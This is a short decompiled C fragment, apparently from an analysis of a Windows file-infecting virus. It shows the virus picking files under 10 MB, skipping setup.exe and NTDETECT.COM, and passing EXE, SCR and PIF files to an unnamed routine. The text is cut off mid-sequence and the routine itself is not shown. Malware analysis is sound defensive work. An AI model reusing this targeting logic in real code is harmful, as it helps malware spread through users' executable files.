 StringCatch((volatile __int32 *)&v106, v170, (char *)v167);
if ( GetNextFileName(v106) < 0xA00000 )
{
StrCpyAndUpper("setup.exe", &v105);
v44 = v105;
StrCpyAndUpper((char *)v167, (int *)&v104);
StringCmp(v44, v104);
if ( v5 )
goto LABEL_60;
StrCpyAndUpper("NTDETECT.COM", &v103);
v45 = v103;
StrCpyAndUpper((char *)v167, (int *)&v102);
StringCmp(v45, v102);
if ( v5 )
goto LABEL_60;
CopyFileExtension((_BYTE *)v167, (int *)&v100);
StrCpyAndUpper(v100, &v101);
v46 = v101;
StrCpyAndUpper("EXE", (int *)&v99);
StringCmp(v46, v99);
if ( v5 )
{
StringCatch((volatile __int32 *)&v98, v170, (char *)v167);
sub_40800C(v98, a2, a3, a4);
}
CopyFileExtension((_BYTE *)v167, (int *)&v96);
StrCpyAndUpper(v96, &v97);
v47 = v97;
StrCpyAndUpper("SCR", (int *)&v95);
StringCmp(v47, v95);
if ( v5 )
{
StringCatch((volatile __int32 *)&v94, v170, (char *)v167);
sub_40800C(v94, a2, a3, a4);
}
CopyFileExtension((_BYTE *)v167, (int *)&v92);
StrCpyAndUpper(v92, &v93);
v48 = v93;
StrCpyAndUpper("PIF", (int *)&v91);
StringCmp(v48, v91);
if ( v5 )
{
StringCatch((volatile __int32 *)&v90, v170, (char *)v167);
sub_40800C(v90, a2, a3, a4);
}
CopyFileExtension((_BYTE *)v167, (int *)&v88);
StrCpyAndUpper(v88, &v89);
v49 = v89;